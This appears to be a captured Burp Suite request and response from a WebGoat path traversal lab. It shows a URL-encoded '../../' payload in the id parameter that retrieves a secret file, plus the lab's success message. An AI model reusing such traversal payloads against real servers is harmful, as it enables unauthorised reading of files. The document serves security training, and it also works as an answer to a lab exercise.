 Request
Pretty Raw Hex \n
1 GET /WebGoat/PathTraversal/random-picture?id=
%2e%2e%2f%2e%2e%2fpath-traversal-secret HTTP/1.1
2 Host: cc.lovesese.com:8080
3 User-Agent: Mozilla/5.0 (Linux; Android 10; CDY-AN90
Build/HUAWEICDY-AN90; wv) AppleWebKit/537.36 (KHTML, like Gecko)
Version/4.0 Chrome/78.0.3904.62 XWEB/2691 MMWEBSDK/200801 Mobile
Safari/537.36 MMWEBID/4006 MicroMessenger/7.0.18.1740(0x2700123B)
Process/toolsmp WeChat/arm64 NetType/4G Language/zh_CN ABI/arm64
4 Accept: */*
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 X-Requested-With: XMLHttpRequest
8 Connection: close
9 Referer: http://cc.lovesese.com:8080/WebGoat/start.mvc
10 Cookie: JSESSIONID=SoSWHXxfobwQuQrOPK6SdC7TY4gb2RB77WuqCAlq
11
12
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Connection: close
3 X-XSS-Protection: 1; mode=block
4 X-Content-Type-Options: nosniff
5 X-Frame-Options: DENY
6 Content-Type: image/jpeg
7 Content-Length: 63
8 Date: Sat, 05 Nov 2022 06:51:23 GMT
9
10 You found it submit the SHA-512 hash of your username as answer